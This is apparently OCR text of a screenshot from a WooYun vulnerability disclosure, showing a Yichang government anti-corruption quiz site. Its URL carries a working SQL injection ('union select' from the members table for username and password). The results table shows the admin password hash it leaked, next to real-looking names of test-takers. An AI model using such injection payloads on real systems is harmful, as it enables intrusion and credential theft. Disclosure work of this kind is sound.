 宜昌廉政教育网知识
廉政知识综合测试试
lzzs.yichang.gov.cn/exam/exam_order.php?id=81&and=+union+select+1,2,username,4,5,6,7,password,9,10,11+from+qb_members+where+uid+=1
2016年3月21日 星期一 2:27 下午 设为首页 加入收藏
中共宜昌市纪律检查委员会
宜昌市监察局
廉政知识测试中心
网站首页 分类练习 模拟测试 知识测试 ! 会员中心
搜一下 高级搜索
热门搜索:
当前位置: 首页 -> 知识测试
知识测试 -> 廉政知识综合测试试卷
条件查看方式: 班级 考试时段 考号范围 每页显示 20 条 提 交 重 置 导出EXCEL
排名 用户名 完成用时 考试分数 交卷时间
1 admin 0 分 11 秒 b21b2582e97511276ad96483341de792 70-01-01 08:00:09
2 张赪 5 分 51 秒 92 13-06-07 16:50:01
3 张延芳 6 分 38 秒 92 13-06-07 16:25:34
4 熊笑云 11 分 50 秒 92 13-06-07 13:49:40
5 江浩 73 分 2 秒 80 13-06-14 17:15:02
6 杨春菊 30 分 28 秒 76 13-06-05 16:38:58
7 王进臣 48 分 40 秒 76 13-06-18 17:14:20
8 陈谦 53 分 59 秒 76 13-06-07 15:56:51
9 张红 81 分 27 秒 76 13-06-09 18:00:09
10 刘翠英 40 分 9 秒 74 13-06-18 10:41:12
11 滕明静 43 分 14 秒 74 13-06-06 15:31:58
12 朱心诗 46 分 16 秒 74 13-06-08 12:05:12
13 聂丽华 50 分 16 秒 72 13-06-10 10:05:20
14 邓云 56 分 35 秒 72 13-06-09 13:24:23
15 熊笑云 4 分 3 秒 70 13-06-07 13:30:53
16 周力 38 分 52 秒 70 13-06-18 16:19:59
17 王小勇 57 分 4 秒 70 13-06-09 09:29:29
18 闵先贵 64 分 9 秒 70 13-06-19 18:57:17
19 王义君 82 分 50 秒 70 13-06-05 16:43:43
20 刘革 9 分 51 秒 68 13-06-06 14:52:55
首页 上一页 1 2 3 4 下一页 尾页 1/4/62
www.wooyun.org